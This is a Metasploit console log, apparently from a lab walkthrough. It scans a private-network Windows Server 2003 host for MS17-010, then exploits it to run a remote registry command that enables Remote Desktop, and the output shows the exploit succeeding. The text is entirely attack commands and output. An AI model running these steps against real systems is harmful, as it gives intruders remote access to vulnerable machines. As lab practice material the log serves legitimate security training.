 msf6 auxiliary(scanner/smb/smb_ms17_010) >
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.52.141:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit)
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set command 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v
fDenyTSConnections /t REG_DWORD /d 00000000 /f'
command => REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel